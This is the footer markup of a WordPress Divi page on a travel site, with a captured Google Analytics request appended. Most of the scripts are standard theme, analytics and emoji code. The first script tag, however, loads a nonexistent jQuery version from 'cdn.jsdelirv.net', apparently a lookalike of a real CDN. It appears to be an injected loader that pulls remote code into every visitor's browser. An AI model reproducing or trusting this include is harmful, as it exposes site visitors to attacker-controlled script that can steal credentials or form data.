		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-38578926-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" src="https://dbmandm.com/wp-content/plugins/campaign-monitor-wp/assets/pagecount.min.js?ver=2.6.1" id="fca_eoi_pagecount_js-js"></script>
<script type="text/javascript" src="https://dbmandm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://dbmandm.com/wp-admin/admin-ajax.php","images_uri":"https://dbmandm.com/wp-content/themes/Divi/images","builder_images_uri":"https://dbmandm.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"f2c0b0cd70","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6f217e7690","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"175","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dbmandm.com/wp-content/themes/Divi/js/custom.min.js?ver=3.13.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://dbmandm.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.13.1" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dbmandm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dbmandm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=521561542&t=pageview&_s=1&dl=https%3A%2F%2Fdbmandm.com%2Fnew-zealands-east-coast%2F&ul=en-us%40posix&dt=New%20Zealand%E2%80%99s%20East%20Coast%20%7C%20DBMM&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=103932011&gjid=1651999990&cid=1425991691.1769418857&tid=UA-38578926-1&_gid=685523645.1769418857&_r=1&_slc=1&z=2104991344
body_size: -449
content:
2,cG-XR6XN56BE2